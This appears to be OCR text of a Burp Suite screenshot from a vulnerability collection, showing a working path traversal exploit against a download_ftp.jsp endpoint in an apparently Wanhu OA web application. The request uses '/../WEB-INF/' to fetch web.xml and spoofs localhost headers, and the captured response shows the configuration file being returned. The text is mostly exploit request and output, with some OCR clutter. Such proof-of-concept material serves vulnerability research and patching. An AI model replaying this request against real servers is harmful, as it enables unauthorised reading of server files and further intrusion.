 Request
Pretty Raw Hex \n
1 GET /defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=
web.xml HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=
21VgvpJQ8TLBVVtnWn5tRFQg2fHf6RDzDzJhTTMqn6D9J3ywv1v2!-591056183
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Mar 2022 11:55:13 GMT
3 Content-Length: 18518
4 Content-Type: text/xml
5 Last-Modified: Wed, 16 May 2012 07:07:00 GMT
6 Accept-Ranges: bytes
7 Content-Disposition: attachment;filename=aaa
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web
12 <web-app>
13
14 <display-name>
defaultroot
</display-name>
15
16 <context-param>
17 <param-name>
weblogic.httpd.inputCharset./*
</param-name>
18 <param-value>
UTF-8
</param-value>
19 </context-param>
20
21 <filter>
22 <filter-name>
Set Character Encoding
</filter-name>
23 <filter-class>
com.whir.common.util.SetCharacterEncodingFilter
</filter-class>
24 <init-param>
25 <param-name>
encoding
</param-name>
INSPECTOR
PeiQi文库